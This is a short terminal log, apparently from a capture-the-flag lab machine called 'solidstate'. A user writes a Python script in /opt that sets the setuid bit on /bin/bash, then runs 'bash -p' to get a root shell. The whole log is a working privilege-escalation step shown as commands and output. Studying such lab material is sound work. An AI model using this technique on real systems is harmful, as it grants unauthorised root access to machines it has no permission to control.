 Home
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ nano tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('chmod 4755 /bin/bash')
except:
     sys.exit()

${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265272 May 15  2017 /bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ bash -i
bash-4.4$ whoami
mindy
bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4#